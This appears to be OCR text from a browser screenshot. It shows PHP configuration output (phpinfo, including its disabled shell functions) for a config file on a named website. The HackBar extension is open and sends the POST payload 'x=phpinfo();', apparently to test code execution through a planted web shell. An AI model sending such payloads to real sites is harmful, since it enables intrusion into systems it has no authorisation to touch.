 www.cocat.cc/kss_inc/_config.php
N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upload-la... (21条消息) pikachu... Burps
arg_separator.output & &
asp_tags Off Off
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset no value no value
default_mimetype text/html text/html
define_syslog_variables Off Off
disable_classes COM COM
disable_functions passthru,system,chroot,chgrp,chown,shell_exec,proc_open,proc_get_status,popen,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,putenv,exec passthru,system,chroot,
display_errors On On
display_startup_errors On On
doc_root no value no value
docref_ext no value no value
docref_root no value no value
enable_dl Off Off
error_append_string no value no value
error_log no value no value
error_prepend_string no value no value
system 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 2 项，共找到 51 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://www.cocat.cc/kss_inc/_config.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=phpinfo();